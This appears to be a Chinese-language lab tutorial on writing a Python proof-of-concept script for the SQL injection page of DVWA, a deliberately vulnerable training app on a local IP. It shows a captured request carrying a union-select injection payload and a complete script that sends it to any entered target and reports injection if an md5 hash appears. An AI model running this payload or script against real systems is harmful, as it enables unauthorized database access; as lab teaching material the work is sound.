
先直接测试POC
抓包
GET /dv/vulnerabilities/sqli/?id=1%27+union+select+1%2Cmd5%28123%29%23&Submit=Submit HTTP/1.1Host: 10.9.75.161Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://10.9.75.161/dv/vulnerabilities/sqli/Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9Cookie: security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3Connection: close构造url
target=url+'/dv/vulnerabilities/sqli/?id=1%27+union+select+1%2Cmd5%28123%29%23&Submit=Submit'
构造headers
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9","Cookie": "security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3"}关键测试代码
if hashlib.md5('123'.encode("utf-8")).hexdigest() in res.text:print('[+]',url,"存在sql注入")else:print('[-]',url,'不存在sql注入')如果存在SQL注入漏洞,那么服务器的响应文本(res.text)可能会包含一些特定的信息,例如这里用到的MD5哈希值,也可以用其他代码
终极POC
import requests
import hashlibdef sql(url):try:target=url+'/dv/vulnerabilities/sqli/?id=1%27+union+select+1%2Cmd5%28123%29%23&Submit=Submit'headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9","Cookie": "security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3"}res=requests.get(url=target,headers=headers)print(res.text)if hashlib.md5('123'.encode("utf-8")).hexdigest() in res.text:print('[+]',url,"存在sql注入")else:print('[-]',url,'不存在sql注入')except Exception as e:print('error')print(e)
if __name__ == '__main__':url=input("请输入目标IP:")sql('http://'+url)